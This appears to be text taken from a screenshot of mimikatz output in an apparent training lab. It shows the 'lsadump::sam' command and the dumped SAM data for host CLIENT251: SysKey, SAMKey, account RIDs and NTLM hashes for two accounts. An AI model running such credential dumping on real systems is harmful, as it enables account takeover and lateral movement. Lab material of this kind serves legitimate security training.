 mimikatz # lsadump::sam
Domain : CLIENT251
SysKey : 457154fe3c13064d8ce67ff93a9257cf
Local SID : S-1-5-21-3426091779-1881636637-1944612440
SAMKey : 9b60bd58cdfd663166e8624f20a9a6e5
RID  : 000001f4 (500)
User : Administrator
RID  : 000001f5 (501)
User : Guest
RID  : 000001f7 (503)
User : DefaultAccount
RID  : 000001f8 (504)
User : WDAGUtilityAccount
  Hash NTLM: 0c509cca8bcd12a26acf0d1e508cb028
RID  : 000003e9 (1001)
User : Offsec
  Hash NTLM: 2892d26cdf84d7a70e2eb3b9f05c425e